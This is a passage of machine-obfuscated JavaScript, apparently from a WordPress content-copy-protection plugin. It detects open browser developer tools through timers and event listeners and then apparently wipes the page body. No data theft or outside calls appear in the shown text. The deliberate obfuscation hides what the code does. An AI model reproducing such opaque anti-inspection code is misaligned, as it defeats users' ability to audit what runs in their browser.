_0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var 